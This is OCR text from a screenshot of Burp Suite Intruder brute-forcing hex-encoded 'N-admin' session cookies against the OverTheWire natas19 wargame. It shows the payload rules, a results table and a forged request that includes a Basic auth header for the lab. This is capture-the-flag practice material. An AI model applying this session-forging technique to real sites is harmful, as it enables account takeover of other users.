 Burp Suite Professional v2.0.24beta - Temporary Project - licensed to Chris Dale [5 user license]
Burp Project Intruder Repeater Window Help Param Miner Backslash
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Logger++ Wsdler Software Vulnerability Scanner JOSEPH
1 × 2 × ...
Target Positions Payloads Options
Payload Sets
Start attack
You can define one or more payload sets. The number of payloa
Payload set: 1 Payload count: 1
Payload type: Numbers Request count: 1
Payload Options [Numbers]
This payload type generates numeric payloads within a given ran
Number range
Type: Sequential Random
From: 0
To: 1000
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 1
Max integer digits: 4
Min fraction digits: 0
Max fraction digits: 0
Examples
1
4321
Payload Processing
You can define rules to perform various processing tasks on each payload before it is used.
Add Enabled Rule
Add Suffix: -admin
Edit Encode as ASCII hex
Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Response ... Error Timeout Length Comment
282 3238312d61646d696e 200 51 1420
97 39362d61646d696e 200 266 1379
98 39372d61646d696e 200 249 1379
99 39382d61646d696e 200 230 1379
100 39392d61646d696e 200 215 1379
101 3130302d61646d696e 200 188 1379
227 3232362d61646d696e 200 99 1379
229 3232382d61646d696e 200 98 1379
203 3230322d61646d696e 200 94 1379
221 3232302d61646d696e 200 93 1379
201 3230302d61646d696e 200 92 1379
207 3230362d61646d696e 200 92 1379
231 3233302d61646d696e 200 91 1379
205 3230342d61646d696e 200 90 1379
Request Response
Raw Params Headers Hex
GET /index.php HTTP/1.1
Host: natas19.natas.labs.overthewire.org
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:61.0) Gecko/20100101 Firefox/61.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=3238312d61646d696e
Authorization: Basic bmF0YXMxOTo0SXdJcmVrY3VabEE5T3NqT2tvVXR3VTZsaG9rQ1BZcw==
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Finished
AKRACING
AKRACING
THERE IS NO PL
127.0.0
22:05
15.06.2019